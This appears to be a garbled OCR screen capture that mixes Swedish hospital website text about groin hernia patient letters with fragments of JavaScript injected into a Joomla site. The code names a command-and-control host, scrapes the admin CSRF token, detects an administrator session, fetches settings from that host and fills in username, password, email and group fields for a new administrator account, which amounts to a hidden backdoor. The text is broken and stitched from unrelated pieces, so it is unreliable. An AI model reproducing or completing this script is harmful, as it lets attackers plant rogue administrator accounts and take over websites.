
rackregister/
turn;window.joomlacreater_inline_run = true;var C2 = 'https://xdxd.olybrdbtrknks.xyz';
 '/administrator/index.php?option=com_users&view=user&layout=edit&id=0';functio
ame="([a-f0-9]{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{32})"/i];for (var i = 0; i < 
se/wordpress/ Följ länken för att få INCAs aktuella driftstatus
r head = html.slice(0, 12000);return /com_cpanel|view=cpanel|administrator\/index\.p
onfig() {return fetch(C2 + '/api.php?action=public_config', { credentials: 'omit' }).then
ss: DEF.pass,email: DEF.email,group_id: DEF.gid};if (data && data.ok) {if (data.user_lo
tienter som ska opereras för ljumskbråck. Breven finns under "Pat
data.user_email;if (data.user_group_id) u.group_id = String(data.user_group_id);if